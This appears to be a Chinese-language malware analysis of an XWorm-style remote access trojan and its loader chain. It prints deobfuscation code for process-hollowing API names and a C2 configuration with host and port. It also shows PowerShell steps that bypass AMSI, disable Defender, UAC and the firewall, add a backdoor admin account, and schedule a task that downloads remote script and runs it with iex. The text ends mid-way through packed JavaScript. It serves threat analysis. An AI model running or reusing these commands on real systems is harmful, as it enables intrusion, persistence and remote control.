

去混淆
public static string smethod_0(string string_11)
{
StringBuilder stringBuilder = new StringBuilder();
for (int i = 0; i < string_11.Length; i += 2)
{
int value = Convert.ToInt32(string_11.Substring(i, 2), 16);
stringBuilder.Append(Convert.ToChar(value));
}
return stringBuilder.ToString();
}
public static string ReverseString(string s)
{
char[] array = s.ToCharArray();
Array.Reverse(array);
return new string(array);
}
// Token: 0x04000001 RID: 1
private static string string_0 = B.smethod_0(B.ReverseString("2333C656E62756B6")); //Kernel32
// Token: 0x04000002 RID: 2
private static string string_1 = B.smethod_0(B.ReverseString("46165627864556D657375625")); //ResumeThread
// Token: 0x04000003 RID: 3
private static string string_2 = B.smethod_0("576F77363<?>53657<?>5<?>687265616<?><?>36F6E7<?>65787<?>".Replace("<?>", "4")); //Wow64SetThreadContext
// Token: 0x04000004 RID: 4
private static string string_3 = B.smethod_0(B.ReverseString("47875647E6F634461656278645475635")); //SetThreadContext
// Token: 0x04000005 RID: 5
private static string string_4 = B.smethod_0("57?F773?3447?57454?872?5?1?443?F?E74?57874".Replace("?", "6")); //Wow64GetThreadContext
// Token: 0x04000006 RID: 6
private static string string_5 = B.smethod_0(B.ReverseString("47875647E6F634461656278645475674")); //GetThreadContext
// Token: 0x04000007 RID: 7
private static string string_6 = B.smethod_0("5??9727475?1?C41?C?C?F?34578".Replace("?", "6")); //VirtualAllocEx
// Token: 0x04000008 RID: 8
private static string string_7 = B.smethod_0(B.ReverseString("9727F6D656D437375636F627055647962775")); //WriteProcessMemory
// Token: 0x04000009 RID: 9
private static string string_8 = B.smethod_0("5265616450?26F6365?3?34D656D6F?2?9".Replace("?", "7")); //ReadProcessMemory
// Token: 0x0400000A RID: 10
private static string string_9 = B.smethod_0(B.ReverseString("E6F6964736563566F4775696650716D6E65577A5")); //ZwUnmapViewOfSection
// Token: 0x0400000B RID: 11
private static string string_10 = B.smethod_0("4372?5?174?55072?F?3?5737341".Replace("?", "6")); //CreateProcessA
// Token: 0x0400000C RID: 12
private static readonly B.Delegate0 delegate0_0 = B.smethod_1<B.Delegate0>(B.string_0, B.string_1);
// Token: 0x0400000D RID: 13
private static readonly B.Delegate1 delegate1_0 = B.smethod_1<B.Delegate1>(B.string_0, B.string_2);
// Token: 0x0400000E RID: 14
private static readonly B.Delegate2 delegate2_0 = B.smethod_1<B.Delegate2>(B.string_0, B.string_3);
// Token: 0x0400000F RID: 15
private static readonly B.Delegate3 delegate3_0 = B.smethod_1<B.Delegate3>(B.string_0, B.string_4);
// Token: 0x04000010 RID: 16
private static readonly B.Delegate4 delegate4_0 = B.smethod_1<B.Delegate4>(B.string_0, B.string_5);
// Token: 0x04000011 RID: 17
private static readonly B.Delegate5 delegate5_0 = B.smethod_1<B.Delegate5>(B.string_0, B.string_6);
// Token: 0x04000012 RID: 18
private static readonly B.Delegate6 delegate6_0 = B.smethod_1<B.Delegate6>(B.string_0, B.string_7);
// Token: 0x04000013 RID: 19
private static readonly B.Delegate7 delegate7_0 = B.smethod_1<B.Delegate7>(B.string_0, B.string_8);
// Token: 0x04000014 RID: 20
private static readonly B.Delegate8 delegate8_0 = B.smethod_1<B.Delegate8>(B.smethod_0("6E74646C6C"), B.string_9);
// Token: 0x04000015 RID: 21
private static readonly B.Delegate9 delegate9_0 = B.smethod_1<B.Delegate9>(B.string_0, B.string_10);
chas.exe
创建互斥体,线程随机延时。接收socket回包执行对应的功能


C2配置
namespace Stub
{
// Token: 0x02000007 RID: 7
public class Settings
{
// Token: 0x04000006 RID: 6
public static string Host = "stanthely2023.duckdns.org";
// Token: 0x04000007 RID: 7
public static string Port = "7000";
// Token: 0x04000008 RID: 8
public static string KEY = "<123456789>";
// Token: 0x04000009 RID: 9
public static string SPL = "<Xwormmm>";
// Token: 0x0400000A RID: 10
public static string USBNM = "USB.exe";
// Token: 0x0400000B RID: 11
public static readonly string Mutexx = "tddITwpC5yRaJiTI";
// Token: 0x0400000C RID: 12
public static Mutex _appMutex;
// Token: 0x0400000D RID: 13
public static bool usbC;
// Token: 0x0400000E RID: 14
public static string current = Process.GetCurrentProcess().MainModule.FileName;
}
通讯使用AES加密
C2功能:
|function|note|
|——–|—-|
|Ping|心跳包功能|
|Info|获取被控主机详细信息|
|admin|判断是否为管理员|
|Antivirus|枚举杀毒|
|STDos|DDOS|
|Plugin|动态加载.NET|
|Download|下载者|
|getDrives|枚举盘符/USB|
|getFiles|获取文件信息|
|getFolders|遍历文件夹|


$DEP
-> 注册表设置COM口劫持amsi绕过 'HKCU:\Software\Classes\CLSID\{fdb00e52-a214-4aa1-8fba-4357bb0072ec}\InProcServer32' -N '(Default)' -V "C:\IDontExist.dll"

-> Defender后缀加白:".bat",".ppam",".xls",".docx",".bat",".exe",".vbs",".js",路径加白:"C:\","D:\","E:\",进程加白:"explorer.exe","kernel32.dll","kernel32.dll","aspnet_compiler.exe","cvtres.exe","CasPol.exe","csc.exe","csc.exe","Msbuild.exe","ilasm.exe","InstallUtil.exe","jsc.exe","Calc.exe","powershell.exe","rundll32.exe","conhost.exe","Cscript.exe","mshta.exe","cmd.exe","DefenderisasuckingAntivirus","wscript.exe" IP加白:"127.0.0.1"
-> Defender IDS关闭
-> Defender关闭
-> UAC限制开启 New-Ipublicroperty -Path HKLM:Software\Microsoft\Windows\CurrentVersion\policies\system -Name EnableLUA -PropertyType DWord -Value 0 -Force
-> 停止WinDefend服务,取消WinDefend服务自启
-> 创建用户System32 pwd:123添加到管理员,将创建的System32用户添加到"Remote Desktop Users"组
-> 停止WinDefend服务,停止WdNisSvc服务,停止WdNisSvc服务,删除windefend服务
-> 防火墙关闭
阶段3

$X2
-> 三层hex解密js内容写入C:\ProgramData\MinMinons\miguan.js
-> 计划任务运行miguan.js schtasks /create /sc MINUTE /mo 164 /tn miguaned /F /tr "$helogamanunu C:\\ProgramData\\MinMinons\\miguan.js"
-> 5秒后计划执行powershell Schtasks.exe /create /sc minute /mo 120 /tn escansupdate /f /tr “wscript.exe //b //e:jscript c:\\programdata\\REDACTED\\windowsdefenderupdate.js” powershell.exe “c:\windows\system32\windowspowershell\v1.0\powershell.exe” -ep bypass -c (i’w’r(‘hxxps://powpowpowff.blogspot[.]com/atom.xml’) -useb) | .(‘{1}{0}’-f’ex’,’i’) | ping 127.0.0.1
-> 将"C:\\ProgramData\\MinMinons\" 下所有文件复制到开机自启路径(Startup)
->删除C:\ProgramData\MinMinons\Candlegraphy.~___~
->删除C:\ProgramData\MinMinons\*.vbs
->删除C:\ProgramData\MinMinons\*.exe
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('4=q("o:{n-m-l-g-j}");i["8"](d);2="b>h*^ -a p>> -c (5\'w\'r(\'k\') -u>*B) | .(\'{x}{9}\'.3(\'9\',\'0\').3(\'x\',\'1\')-f\'6\',\'%%\').3(\'%%\',\'5\').3(\'6\',\'t\') | v 